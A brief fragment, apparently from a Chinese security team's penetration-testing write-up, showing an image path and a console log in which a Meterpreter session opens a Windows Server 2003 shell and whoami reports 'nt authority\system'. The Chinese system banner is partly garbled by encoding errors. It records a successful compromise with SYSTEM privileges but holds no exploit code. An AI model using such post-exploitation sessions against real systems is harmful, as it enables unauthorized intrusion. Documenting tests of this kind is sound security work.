 meterpreter > shell
Process 3788 created.
Channel 1 created.
Microsoft Windows [?汾 5.2.3790]
(C) ??Ȩ???? 1985-2003 Microsoft Corp.
C:\WINDOWS\system32>whoami
whoami
nt authority\system
Tide安全团队